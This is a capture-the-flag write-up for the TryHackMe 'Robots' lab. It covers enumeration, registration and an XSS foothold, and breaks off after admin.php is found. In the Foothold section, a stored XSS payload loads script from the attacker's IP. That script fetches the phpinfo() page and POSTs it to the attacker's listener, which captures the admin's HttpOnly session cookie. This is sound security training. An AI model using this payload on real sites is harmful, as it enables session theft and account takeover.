TryHackMe: Robots

Robots started with basic enumeration of a web application to discover an endpoint with register and login functionalities. Using an XSS vulnerability in the username field of registered accounts, we were able to steal the cookies of the admin user, which granted us access to another endpoint vulnerable to Remote File Inclusion (RFI). We exploited this to gain a shell inside a container.
Inside the container, we found the database configuration, and by pivoting from it to connect to the database, we managed to capture the hashes for the users. Cracking the hashes for one of the users allowed us to use SSH to gain a shell on the host.
After gaining access to the host, we first escalated to another user using our sudo privileges with curl. Then, as this user, we once again used our sudo privileges with apache2 to escalate to the root user.

Initial Enumeration
Nmap Scan
We start with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.78.224
Nmap scan report for 10.10.78.224
Host is up (0.082s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 (protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.61
|_http-server-header: Apache/2.4.61 (Debian)
|_http-title: 403 Forbidden
| http-robots.txt: 3 disallowed entries
|_/harming/humans /ignoring/human/orders /harm/to/self
9000/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: Host: robots.thm
There are three open ports:
- 22 (
SSH) - 80 (
HTTP) - 9000 (
HTTP)
Web 9000
Visiting http://10.10.78.224:9000/, we are presented with the default Apache2 page.
Fuzzing the web server returns no additional results, so we move on to the other web server.
Web 80
Visiting http://10.10.78.224/, we encounter a 403 Forbidden page.
nmap has already identified a robots.txt file on the server, which contains the following disallowed entries:
/harming/humans/ignoring/human/orders/harm/to/self
We can also confirm this by manually retrieving the file:
1
2
3
4
$ curl -s 'http://10.10.78.224/robots.txt'
Disallow: /harming/humans
Disallow: /ignoring/human/orders
Disallow: /harm/to/self
While /harming/humans/ and /ignoring/human/orders/ return 403 Forbidden, /harm/to/self/ is particularly interesting as it redirects to http://robots.thm/harm/to/self/.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ curl -s 'http://10.10.78.224/harming/humans/'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
...

$ curl -s 'http://10.10.78.224/ignoring/human/orders/'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
...

$ curl -v 'http://10.10.78.224/harm/to/self/'
...
< Location: http://robots.thm/harm/to/self/
...
To access robots.thm, we need to add it to our hosts file:
1
10.10.78.224 robots.thm
Now, visiting http://robots.thm/harm/to/self/, we find a page with links to register and login, along with an intriguing message:
“An admin monitors new users.”
This is usually a hint towards a XSS (Cross-Site Scripting) vulnerability.



Checking the register page at http://robots.thm/harm/to/self/register.php, we see an additional message:
“Your initial password will be md5(username+ddmm).”
We proceed by registering an account with:
- Username:
jxf - Date of Birth:
01/01/1970

To log in, we can calculate our initial password (md5(username + ddmm)) as follows:
1
2
$ echo -n 'jxf0101' | md5sum
3f690378fd35dc4bbb4972af876f74e8  -
We navigate to the login page at http://robots.thm/harm/to/self/login.php and authenticate using: jxf:3f690378fd35dc4bbb4972af876f74e8

After logging in, we are redirected to http://robots.thm/harm/to/self/index.php, where we see:
- A list of last logins for users with our username being reflected on the page
- The “Server info” link pointing to
http://robots.thm/harm/to/self/server_info.php

Visiting http://robots.thm/harm/to/self/server_info.php, we find that it simply prints phpinfo().
Foothold
XSS via Username
Returning to the “An admin monitors new users.” message, we attempt to register an account with an XSS payload as the username:
1
<script src="http://10.8.64.79/xss.js"></script>
Shortly after, we observe a request being made to our server for xss.js, indicating that the payload has successfully executed:
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.78.224 - - [15/Mar/2025 15:03:04] code 404, message File not found
10.10.78.224 - - [15/Mar/2025 15:03:04] "GET /xss.js HTTP/1.1" 404 -
Checking the cookies for the server, we notice that the PHPSESSID cookie is HttpOnly, meaning we cannot directly steal cookies using document.cookie.

However, revisiting the /harm/to/self/server_info.php endpoint, we see that phpinfo() prints out the session details, including the PHPSESSID cookie.

So, instead of stealing the cookies directly, we can modify our XSS payload to request /harm/to/self/server_info.php and send its contents back to our server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
async function exfil() {
    const response = await fetch('/harm/to/self/server_info.php');
    const text = await response.text();

    await fetch('http://10.8.64.79:81/exfil', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
        },
        body: `data=${btoa(text)}`
    });
}

exfil();
After modifying xss.js, we first observe the request being made to our server for the xss.js file:
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.78.224 - - [15/Mar/2025 15:11:38] "GET /xss.js HTTP/1.1" 200 -
Next, in our listener on port 81, we capture the exfiltrated phpinfo() contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nc -lvnp 81
listening on [any] 81 ...
connect to [10.8.64.79] from (UNKNOWN) [10.10.78.224] 52348
POST /exfil HTTP/1.1
Host: 10.8.64.79:81
Connection: keep-alive
Content-Length: 99145
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127.0.6533.119 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://robots.thm
Referer: http://robots.thm/
Accept-Encoding: gzip, deflate

data=PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlvbmFsLy9FTiIgIkRURC94aHRtbDEtdHJhbnNpdGlvbmFsLmR0ZCI+CjxodG1sIHhtb
...

We save the base64-encoded data parameter in the response to a file and decode it:
1
$ base64 -d server_info.php.b64 > /tmp/server_info.html
Opening server_info.html in a browser, we confirm the captured PHPSESSID:
PHPSESSID=hotk5ancbgmqudtp774e5iss7o

Using the stolen session cookie, we navigate to http://robots.thm/harm/to/self/index.php and modify our cookie. We successfully log in as admin, but nothing appears different on the dashboard.
Remote File Inclusion
Since logging in as admin didn’t reveal anything new, we use fuzzing to enumerate hidden endpoints under http://robots.thm/harm/to/self/ and discover admin.php:
1
2
3
$ ffuf -u 'http://robots.thm/harm/to/self/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -e .php -t 100 -mc all -ic -fc 404
...
admin.php               [Status: 200, Size: 370, Words: 29, Lines: 28, Duration: 99ms]

